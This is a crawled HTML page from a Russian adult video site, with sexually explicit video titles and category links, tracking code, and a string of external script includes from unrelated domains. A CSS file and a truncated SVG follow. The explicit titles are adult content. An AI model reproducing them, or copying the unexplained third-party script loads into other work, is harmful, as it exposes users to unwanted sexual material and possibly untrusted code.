                <p class="thumb__duration">2:48</p>
        <p class="thumb__views">444</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/goryachaya-yaponka-s-obemnymi-buferami-nasazhivaetsya-rtom-n.html"
         title="Горячая японка с объемными буферами насаживается ртом на фаллос избранника"
         data-vt="eyJpZCI6Mzg4ODA4LCJpbWFnZUlkIjoxMzg5fQ==">Горячая японка с объемными буферами насаживается ртом на фаллос избранника</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/aziatki/" title="Азиатки" data-ct="eyJpZCI6MjB9">Азиатки</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/volosatye/" title="Волосатые" data-ct="eyJpZCI6MjV9">Волосатые</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/belokuraya-devica-v-futbolke-beryot-fallos-sozhitelya-glubok.html"
                 data-vt="eyJpZCI6Mzg0NTM5LCJpbWFnZUlkIjo2NjF9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/384/539/138023_preview'">
          <img src="/o__img.24fastload.com/t/000/384/539.jpg"
               alt="Белокурая девица в футболке берёт фаллос сожителя глубоко в рот перед вебкой"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">10:50</p>
        <p class="thumb__views">557</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/belokuraya-devica-v-futbolke-beryot-fallos-sozhitelya-glubok.html"
         title="Белокурая девица в футболке берёт фаллос сожителя глубоко в рот перед вебкой"
         data-vt="eyJpZCI6Mzg0NTM5LCJpbWFnZUlkIjo2NjF9">Белокурая девица в футболке берёт фаллос сожителя глубоко в рот перед вебкой</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/blondinki/" title="Блондинки" data-ct="eyJpZCI6MzV9">Блондинки</a>, <a class="thumb__cat-link" href="/bolshoi-chlen/" title="Большой член" data-ct="eyJpZCI6MzZ9">Большой член</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/volosatyi-starik-zhahnul-belokuruyu-moloduhu-posle-mineta.html"
                 data-vt="eyJpZCI6Mzk0MTkxLCJpbWFnZUlkIjoxNDM3fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/394/191/147576_preview'">
          <img src="/o__img.24fastload.com/t/000/394/191.jpg"
               alt="Волосатый старик жахнул белокурую молодуху после минета"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">10:29</p>
        <p class="thumb__views">2.4k</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/volosatyi-starik-zhahnul-belokuruyu-moloduhu-posle-mineta.html"
         title="Волосатый старик жахнул белокурую молодуху после минета"
         data-vt="eyJpZCI6Mzk0MTkxLCJpbWFnZUlkIjoxNDM3fQ==">Волосатый старик жахнул белокурую молодуху после минета</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/krasotki/" title="Красотки" data-ct="eyJpZCI6NX0=">Красотки</a>, <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/sperma/" title="Сперма" data-ct="eyJpZCI6MzJ9">Сперма</a>, <a class="thumb__cat-link" href="/blondinki/" title="Блондинки" data-ct="eyJpZCI6MzV9">Блондинки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/chuvak-deret-v-popku-blondinku-poka-ona-delaet-kuni-podruge.html"
                 data-vt="eyJpZCI6MzkwNTkzLCJpbWFnZUlkIjo5NDN9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/390/593/143839_preview'">
          <img src="/o__img.24fastload.com/t/000/390/593.jpg"
               alt="Чувак дерет в попку блондинку, пока она делает куни подруге в чулках"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">8:59</p>
        <p class="thumb__views">732</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/chuvak-deret-v-popku-blondinku-poka-ona-delaet-kuni-podruge.html"
         title="Чувак дерет в попку блондинку, пока она делает куни подруге в чулках"
         data-vt="eyJpZCI6MzkwNTkzLCJpbWFnZUlkIjo5NDN9">Чувак дерет в попку блондинку, пока она делает куни подруге в чулках</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/chulki/" title="Чулки" data-ct="eyJpZCI6N30=">Чулки</a>, <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/seks-vtroem/" title="Секс втроем" data-ct="eyJpZCI6MTV9">Секс втроем</a>    </div>
  </div>
	</div>
</section>
  </div>

  <div class="wrapper wrapper_footer">
    <div class="page-footer">
      <a target="_blank" href="/abuse.html" title="Для РКН, Жалоба">Для РКН, Жалоба</a> | <a target="_blank"
                                                                                             href="/rules.html"
                                                                                             title="Правила">Правила</a>
      | <a target="_blank" href="/dmca.html" title="DMCA">DMCA</a> | <a target="_blank" href=""
                                                                        title="18 U.S.C. 2257">18 U.S.C. 2257</a>
      <br>
      ©2023 <span class="page-footer__text1">porno18.ru</span>
      <br>
      Сайт с возрастным ограничением 18+. Незамедлительно покиньте сайт porno18.ru, если вам нет
      полных восемнадцати лет, или законы вашей страны проживания (пребывания) запрещают просмотр материалов
      порнографического характера.
    </div>
  </div>
  <scroll-to-top><img src="/static/svg/angle-up.svg" width="40" height="40"></scroll-to-top>
  <modals-container/>
</div>
<script src="/static/js/main.js?v=1"></script>
<span style="display: none;"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt795F" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt795F").src=
"https://counter.yadro.ru/hit?t50.3;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></span>

<script type='text/javascript' src='https://reallifeforyouandme.com/services/?id=155599'></script>
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=156685'></script>

<script src="https://jp.domain100.ru/script20.js"></script>
<script src="https://jp.domain100.ru/script21.js"></script>
<script src="https://jp.domain100.ru/script22.js"></script>
<script src="https://jp.domain100.ru/script23.js"></script>
<script src="https://jp.domain100.ru/script24.js"></script>
<script src="https://jp.domain100.ru/script25.js"></script>
<script src="https://jp.domain100.ru/script26.js"></script>
<script src="https://jp.domain100.ru/script27.js"></script>
<script src="https://jp.domain100.ru/script28.js"></script>
<script src="https://jp.domain100.ru/script29.js"></script>
<script src="https://jp.domain100.ru/script30.js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b7e93b428b094833b848539f6697a6ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://porno18.ru/static/css/main.css?v=1
body_size: 4479
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.app{display:flex;flex-direction:column;width:100%;min-height:100%}*,:after,:before{box-sizing:border-box}html{height:100%;-webkit-text-size-adjust:none}body,html{width:100%}body{display:flex;font-size:14px;background-color:#282828;min-height:100%;color:#8c8c8c;line-height:1.5}body,button,input{font-family:fira sans extra condensed,sans-serif}.info{background-color:#141414;border-bottom:1px solid #3c3c3c;border-top:1px solid #222;box-shadow:0 1px 0 0 #000;margin:1px 0;padding:10px;overflow:hidden;font-size:14px;line-height:20px;text-align:justify}.info_single{margin:10px 0}.info_error{color:#ffb6b6}.btn{display:flex;align-items:center;padding:.6rem .8rem;cursor:pointer;background-color:#141414;border:1px solid #3c3c3c;color:#fafafa;line-height:1;font-size:1rem;font-family:fira sans extra condensed,sans-serif;text-align:center;text-transform:uppercase;text-decoration:none;outline:0;transition:all .2s ease;width:calc(100% - 10px)}@media (min-width:760px){.btn{width:auto}}.btn:focus,.btn:hover{background-color:#209bff;border-color:#26b05a;color:#000}.wrapper_header{background-color:#141414;border-bottom:1px solid #323232;box-shadow:0 1px 0 0 #141414;margin-bottom:10px}@media screen and (min-width:992px){.wrapper_header{padding:0 20px}}.wrapper_footer{background-color:#141414;border-top:1px solid #323232;box-shadow:0 -1px 0 0 #141414;padding:0 20px;margin-top:30px}.wrapper_content{padding:0;flex-grow:1}@media (min-width:1000px){.wrapper_content{padding:0 20px}}.content-box{max-width:1600px;margin-left:auto;margin-right:auto}.content-box_btn{text-align:center;padding:20px 0}.content-box_pages{display:block;width:100%;margin-top:10px;margin-bottom:10px}@media (min-width:760px){.content-box_pages{display:flex;justify-content:space-between}}.content-box_video{display:block;background-color:#141414;border-bottom:1px solid #323232;box-shadow:0 1px 0 0 #000}@media (min-width:1000px){.content-box_video{display:flex}}.content-box_margin-top{margin-top:20px}@media (min-width:1000px){.content-box__left-col{flex-grow:1;border-right:1px solid #323232}}@media (min-width:1000px){.content-box__right-col{width:300px;flex-shrink:0;text-align:center}}.content-box__right-col img{max-width:100%;height:auto}.content-box__thumbs{display:flex;flex-wrap:wrap}.thumb{width:100%;text-decoration:none;border-bottom:1px solid #323232;border-left:1px solid #323232;border-right:1px solid #323232;background-color:#141414;position:relative;overflow:hidden}@media (min-width:425px){.thumb{width:50%}}@media (min-width:760px){.thumb{width:33.333%}}@media (min-width:1000px){.thumb{width:25%}.thumb:nth-last-child(-n+1){display:block}}.thumb:hover{background-color:#209bff}.thumb:hover>.thumb__meta>.thumb__cat-link,.thumb:hover>.thumb__title{color:#000}@media only screen and (min-width:425px) and (max-width:759px){.thumb_right-col:nth-child(3){display:none}}@media (min-width:992px){.thumb_right-col{width:300px}}@media (min-width:1200px){.thumb_right-col{width:320px}}.thumb__image{display:block;width:100%;height:auto;border-top:1px solid #141414}.thumb__title{display:block;padding:4px 0;color:#fff;text-decoration:none;margin-bottom:1px}.thumb__title_category{font-size:14px;line-height:28px;text-align:center}@media (min-width:760px){.thumb__title_category{font-size:18px}}.thumb__title_movie{display:block;font-size:12px;text-align:center;line-height:1.5;height:2.3rem;padding:0 5px;white-space:normal;overflow:hidden;text-overflow:ellipsis}@media (min-width:760px){.thumb__title_movie{font-size:15px;height:2.8rem}}.thumb__wrap{position:relative}.thumb__duration{right:2px;background:rgba(40,40,40,.8) url(../img/icon-clock.svg) no-repeat 5px;background-size:12px 12px}.thumb__duration,.thumb__views{position:absolute;bottom:3px;margin:0;color:#dcdcdc;height:20px;line-height:20px;padding:0 5px 0 20px;overflow:hidden;font-size:12px;transition:left .1s ease-out,right .1s ease-out}.thumb__views{left:2px;background:rgba(40,40,40,.8) url(../img/icon-eye.svg) no-repeat 5px;background-size:12px 12px}.thumb__is-hd{position:absolute;right:2px;top:3px;margin:0;background:rgba(40,40,40,.8);color:#dcdcdc;height:20px;line-height:20px;padding:0 5px;overflow:hidden;font-size:12px;transition:left .1s ease-out,right .1s ease-out}.icon-is-hd{font-style:italic;font-weight:700;text-transform:uppercase}.thumb__videos{position:absolute;right:2px;top:3px;background:rgba(40,40,40,.8) url(../img/icon-movie.svg) no-repeat 5px;background-size:12px 12px;color:#dcdcdc;height:20px;line-height:20px;padding:0 5px 0 20px;overflow:hidden;font-size:12px}.thumb__meta{padding:0 5px;text-align:left;line-height:1.2}.thumb__cat-link{font-size:12px;text-decoration:none;color:#209bff}.thumb__date{display:inline-block;float:right;color:#666;font-size:12px}.thumb:hover .thumb__views{left:-70px}.thumb:hover .thumb__duration,.thumb:hover .thumb__is-hd{right:-70px}.thumb__video{position:absolute;top:0;left:0;display:block;width:100%;height:auto;border-top:1px solid #141414}.title{color:#f0f0f0;background-color:#141414;background:linear-gradient(180deg,#1e1e1e,#0a0a0a);border-bottom:1px solid #323232;box-shadow:0 1px 0 0 #000;padding:10px}.title_h1{margin:0;font-size:26px;font-weight:400;line-height:28px;text-align:center}@media (min-width:1000px){.title_h1{font-size:32px;line-height:34px;text-align:left}}.title_h2{margin:0;font-size:22px;font-weight:400;line-height:24px;text-align:center}@media (min-width:1000px){.title_h2{font-size:28px;line-height:30px;text-align:left}}.page-header{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;max-width:1600px;padding:10px 0 5px 0;margin:0 auto}@media screen and (min-width:992px){.page-header{justify-content:flex-start;flex-wrap:nowrap}}.page-header_logo{max-width:320px;white-space:nowrap}@media (min-width:1000px){.page-header_logo{display:inline-block}}.page-header_logo-link{font-size:30px;line-height:30px;color:#fff;text-transform:uppercase;text-decoration:none}.page-header_logo-color{color:#209bff;margin:0;padding:0;line-height:1px}.page-header__search-form{position:relative;display:block;margin:0 auto;width:100%;max-width:600px;margin:0 10px 5px}@media screen and (min-width:992px){.page-header__search-form{margin:0}}.page-header__search-input{background-color:#000;color:#c8c8c8;border:1px solid #3c3c3c;text-transform:uppercase;border-radius:15px;padding:0 4%;outline:0;height:35px;width:100%;line-height:30px}.page-header__search-input:focus{border:1px solid #209bff}.page-header__search-submit{position:absolute;right:0;top:0;background:url(../img/icon-search.svg) no-repeat 50%;height:35px;width:40px;background-size:40% 40%;border:0}.menu{margin:10px}@media screen and (min-width:768px){.menu{margin:10px 20px}}@media screen and (min-width:992px){.menu{flex-grow:1}}.menu__list{display:flex;flex-wrap:wrap;justify-content:center;list-style:none;margin:0;padding:0}@media screen and (min-width:768px){.menu__list{flex-wrap:nowrap}}@media screen and (min-width:992px){.menu__list{justify-content:flex-start}}.menu__item{width:49%;margin:0 1px 5px 0;min-width:auto;text-align:center}@media screen and (min-width:425px){.menu__item{width:auto;margin-bottom:0}}@media screen and (min-width:490px){.menu__item{min-width:100px}}.menu__item a{border:1px solid #3c3c3c;color:#fafafa;display:block;cursor:pointer;font-size:14px;text-transform:uppercase;text-decoration:none;padding:5px 10px 5px 10px}@media (min-width:490px){.menu__item a{padding:5px 0 5px 0;font-size:12px}}.menu__item_active a,.menu__item a:hover{background-color:#209bff;border-color:#209bff;color:#000}.categories{max-width:1600px;margin-left:auto;margin-right:auto;margin-top:20px}.categories__list{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.categories__item{width:50%;list-style:none;padding:2px 4px;overflow:hidden}@media (min-width:760px){.categories__item{width:33.333%}}@media (min-width:1000px){.categories__item{width:25%}}@media (min-width:1340px){.categories__item{width:20%}}.categories__link{display:block;padding:8px 10px;border:1px solid #3c3c3c;text-transform:uppercase;text-align:center;line-height:1;font-size:.875rem;color:#fff;text-decoration:none;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.categories__link.active,.categories__link:active,.categories__link:focus,.categories__link:hover{background-color:#209bff;border-color:#209bff;color:#000}.filter{display:flex;justify-content:center;list-style:none;margin:10px;padding:0}@media (min-width:760px){.filter_top{width:auto;justify-content:flex-start}}.filter_bottom{display:none}@media (min-width:760px){.filter_bottom{display:flex;width:auto;justify-content:flex-start}}.filter__item{width:50%;margin-right:0;height:41px}@media (min-width:760px){.filter__item{width:auto;margin-right:2px}}.filter__link{display:block;background-color:#141414;color:#8c8c8c;font-size:16px;line-height:41px;padding:0 15px;text-decoration:none;transition:all .3s ease;border:1px solid #3c3c3c;text-align:center}@media (min-width:760px){.filter__link{text-align:left}}.filter__item.filter__item_active>a,.filter__item.filter__item_active>span,.filter__link:hover,.filter__link_active{background-color:#209bff;color:#000}.pagination{display:flex;list-style:none}.pagination_top{display:none}@media (min-width:760px){.pagination_top{display:flex}}.pagination__item{flex-grow:1;overflow:hidden}@media (min-width:768px){.pagination__item{flex-grow:0}}.pagination__item.first,.pagination__item.last{display:none}@media (min-width:980px){.pagination__item.first,.pagination__item.last{display:block}}.pagination__item.delta2{display:none}@media (min-width:480px){.pagination__item.delta2{display:block}}.pagination__item.delta3{display:none}@media (min-width:640px){.pagination__item.delta3{display:block}}.pagination__item.delta4{display:none}@media (min-width:980px){.pagination__item.delta4{display:block}}.pagination__link{position:relative;display:block;padding:.6rem 1rem;text-decoration:none;border:1px solid #3c3c3c;line-height:1.25}.pagination__item.disabled .pagination__link{pointer-events:none;cursor:not-allowed}.pagination__item+.pagination__item{margin-left:3px}.pagination__item.dots{flex-grow:0}.pagination__item.dots .pagination__link{padding:.6rem .4rem}.pagination-container{padding:10px 5px;clear:both}.pagination{justify-content:flex-end;flex-grow:1;text-align:center;margin:10px}.pagination__link{background-color:#141414;color:#fff;font-size:16px}.pagination__item.active .pagination__link,.pagination__link:active,.pagination__link:focus,.pagination__link:hover{text-decoration:none;background:#209bff;color:#000}.pagination__item.dots .pagination__link{background:0;border:0;font-size:14px;font-weight:400;color:#969696;box-shadow:none;letter-spacing:2px}.video{position:relative;width:100%;height:0;padding-bottom:56.25%}.video>iframe{position:absolute;left:0;top:0;height:100%;width:100%}.video__meta{padding:5px 10px 10px 10px}.video__meta_rating{display:flex;flex-wrap:wrap;padding-bottom:0}@media (min-width:760px){.video__meta_rating{flex-wrap:nowrap}}.video__cat-list{display:flex;flex-wrap:wrap;list-style:none;margin:5px 0 0;padding:0}.video__cat-item{margin-right:5px;margin-bottom:5px;font-size:14px;height:25px;line-height:25px}.video__cat-item a{background-color:#3c3c3c;color:#f0f0f0;display:block;padding:0 10px;border-radius:3px;text-decoration:none}.video__cat-item a:hover{background-color:#209bff;color:#000}.video__stats-box{display:flex;flex-grow:2;border:1px solid #3c3c3c;width:100%;margin-top:10px}@media (min-width:760px){.video__stats-box{max-width:65%;margin-top:0;margin-left:10px}}.video__stats-item{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;flex-grow:1;padding:5px;font-size:14px;line-height:1.5;text-align:center}@media (min-width:760px){.video__stats-item{border-right:1px solid #3c3c3c;padding:0 13px 0 13px}}.video__stats-item:last-child{border:0}.video__stats-box img{display:inline-block;margin:0 5px}.video__stats-item span{color:#f0f0f0}.page-footer{text-align:center;padding:10px 0}.page-footer__text1{color:#f0f0f0}.page-footer a{color:#f0f0f0;text-decoration:underline}.page-footer a:hover{color:#209bff}@supports (-webkit-line-clamp:2){.thumb__title_movie{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}}.btn-more{display:inline-block;padding:.8rem 1.2rem;cursor:pointer;border:1px solid #3c3c3c;background-color:#141414;color:#fafafa;line-height:1.5;font-size:1rem;font-family:fira sans extra condensed,sans-serif;text-align:center;text-transform:uppercase;text-decoration:none;outline:0;transition:all .2s ease;width:calc(100% - 10px)}@media (min-width:760px){.btn-more{width:auto}}.btn-more:focus,.btn-more:hover{background-color:#209bff;color:#000}.btn-more:before{margin-right:20px}.btn-more:after,.btn-more:before{display:inline-block;height:1px;width:3rem;background:#3c3c3c;content:"";margin-bottom:5px}.btn-more:after{margin-left:20px}.vote-box{display:flex;flex-grow:1;height:60px;width:100%}@media (min-width:760px){.vote-box{max-width:35%}}.vote-box__vote{height:100%;width:20%}.vote-box__vote.-like{background:#6fb800 url(../img/icon-like.svg) no-repeat 50%;background-size:auto 50%}.vote-box__vote.-like:hover{background-color:#5ba400;cursor:pointer}.vote-box__vote.-dislike{background:#f34800 url(../img/icon-like.svg) no-repeat 50%;background-size:auto 50%;transform:rotate(180deg)}.vote-box__vote.-dislike:hover{background-color:#df3400;cursor:pointer}.vote-box__vote.disabled{opacity:.8}.vote-box__vote.disabled:hover{cursor:not-allowed}.vote-box__vote-info{width:60%;text-align:center;color:#f0f0f0;height:100%;font-size:16px;vertical-align:top;padding:15px 10px 0 10px;background-color:#282828}.vote-box__bar{background-color:#f34800;height:5px;width:100%;margin-top:3px}.vote-box__progress{background-color:#6fb800;height:5px}.fake-progress{position:absolute;height:2px;width:100%;left:0;margin-bottom:0;right:0;top:0;background:#000}.fake-progress__bar{background:#209bff;height:2px;width:0;-webkit-animation-delay:.1s;animation-delay:.1s;-webkit-animation-name:previewloadprogress;animation-name:previewloadprogress;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes previewloadprogress{0%{width:0}to{width:100%}}@keyframes previewloadprogress{0%{width:0}to{width:100%}}.scroll-to-top{display:flex;align-items:center;justify-content:center;position:fixed;bottom:40px;right:10px;width:40px;height:40px;padding:5px;background:rgba(0,0,0,.8);box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12);border-radius:5px;font-size:1.5rem;line-height:1;color:#e8e8e8;text-decoration:none;outline:0;opacity:0;visibility:hidden;overflow:hidden;transition:opacity .3s 0s,visibility 0s .3s,background-color .3s 0s;z-index:999}@media only screen and (min-width:768px){.scroll-to-top{right:20px;bottom:20px}}@media only screen and (min-width:992px){.scroll-to-top{width:56px;height:56px;padding:8px;font-size:2rem}}.scroll-to-top.-show,.scroll-to-top:hover{transition:opacity .3s 0s,visibility 0s 0s,background-color .3s 0s}.scroll-to-top:hover{background-color:#333;box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12);cursor:pointer;opacity:1}.scroll-to-top.-show{visibility:visible;opacity:.6}.scroll-to-top>i,.scroll-to-top>img{display:block;max-width:100%;height:auto;-o-object-fit:contain;object-fit:contain}.flag-form__row{margin-bottom:10px}.flag-form__label{display:block;margin-bottom:3px;font-size:.875rem;color:#8c8c8c}.flag-form__input,.flag-form__textarea{background:#3c3c3c;border:1px solid #5f5f5f;padding:7px 12px;height:100%;width:100%;color:#ccc;font-size:.875rem;line-height:1;outline:0;transition:box-shadow .2s ease}.flag-form__input::-moz-placeholder,.flag-form__textarea::-moz-placeholder{color:#ccc}.flag-form__input:-ms-input-placeholder,.flag-form__textarea:-ms-input-placeholder{color:#ccc}.flag-form__input::placeholder,.flag-form__textarea::placeholder{color:#ccc}.flag-form__input:focus,.flag-form__textarea:focus{border:1px solid #ddd}.flag-form__textarea{max-width:100%;min-height:2.125rem}.flag-form__btn{box-shadow:none;margin-left:.5rem}.flag-form__btn:active,.flag-form__btn:focus{box-shadow:none}.flag-form__btn:active:focus{box-shadow:none!important}.flag-form__footer{display:flex;justify-content:flex-end}.flag-form__reported-message{color:#3dc10c}.flag-form-errors__message{color:#ec3333}.flag-modal{background-color:#282828}.flag-modal__header{display:flex;align-items:center;height:37px;padding:4px 7px;justify-content:space-between;background-color:#141414;color:#fafafa}.flag-modal__title{margin:0;line-height:1}.flag-modal__body{padding:10px 7px}.flag-form-container{padding:10px}.flag-form-container.slide-leave-active{padding:0 10px}.flag-button:hover{cursor:pointer}.flag-reason-list{display:block;list-style:none;margin:0 0 10px 0;padding:0}.flag-reason-list .flag-reason-list{padding-left:20px}.flag-reason-list__reason{margin-bottom:5px}.flag-reason-list__label{display:inline-flex;align-items:center;margin:0;color:#8c8c8c}.flag-reason-list__label:hover{cursor:pointer}.flag-reason-list__reason input[type=radio]+span{display:inline-block;margin-left:5px}.flag-reason-list__reason input[type=radio]:checked+span{font-weight:700}.close-modal{display:inline-block;border:0;background:none;margin:0;margin-left:auto;padding:5px;line-height:1;outline:0;fill:#b3b3b3}.close-modal:hover{cursor:pointer;fill:#ec2222}.close-modal:focus{outline:none}.close-modal>svg{display:inline-block;width:1.6rem;vertical-align:middle}.video-preview{position:relative}.video-preview video{position:absolute;display:none;top:0;left:0;width:100%;height:100%;z-index:9}.video-preview video::-webkit-media-controls{display:none!important}.video-preview.-video video{display:block}.video-preview__play{display:flex;align-items:center;justify-content:center;position:absolute;top:3px;left:3px;width:25px;height:25px;padding:2px;background:rgba(10,10,10,.5);border-radius:3px;font-size:1.1rem;line-height:1;color:#fff;opacity:.6;z-index:10}@media screen and (min-width:992px){.video-preview__play{display:none}}.video-preview__play i,.video-preview__play img{display:block;margin:0;width:100%;max-width:100%;height:auto}.video-modal-container{background:#282828}.modal__control-bar{display:flex;height:37px;padding:2px 5px;margin-bottom:10px;justify-content:space-between;background-color:#141414;border-bottom:1px solid #323232;box-shadow:0 1px 0 0 #141414}@media screen and (max-width:992px) and (orientation:portrait){.modal__control-bar.-sticky{position:fixed;top:0;width:100%;max-width:992px;z-index:98}}.modal__close{padding:5px}.modal__back,.modal__close{border:0;background:none;margin:0;line-height:1;outline:0}.modal__back,.modal__close{width:32px;padding:4px;fill:#b3b3b3}.modal__back:hover,.modal__close:hover{cursor:pointer;fill:#e8e8e8}.modal__close-icon{width:100%;height:auto;display:block}@media screen and (max-width:992px) and (orientation:portrait){div.modal__control-bar.-sticky+div.content-box{padding-top:37px}}.v--modal-overlay{background:rgba(0,0,0,.8)!important}.flag-form-container{overflow:hidden;max-height:600px}.slide-enter-active{-webkit-animation-name:slidein;animation-name:slidein}.slide-enter-active,.slide-leave-active{transition:all .3s ease-out;-webkit-animation-duration:.3s;animation-duration:.3s}.slide-leave-active{-webkit-animation-name:slideout;animation-name:slideout}@-webkit-keyframes slidein{0%{max-height:0}to{max-height:500px}}@keyframes slidein{0%{max-height:0}to{max-height:500px}}@-webkit-keyframes slideout{0%{max-height:500px}to{max-height:0}}@keyframes slideout{0%{max-height:500px}to{max-height:0}}


--- FILE ---
content_type: image/svg+xml
request_url: https://porno18.ru/static/svg/angle-up.svg
body_size: 135
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xml:space="preserve"
   enable-background="new 0 0 16 16"
   viewBox="0 0 512 512"
   height="512"
   width="512"
   y="0px"
   x="0px"
   id="Layer_1"
   version="1.1"><metadata
   id="metadata9"><rdf:RDF><cc:Work
       rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
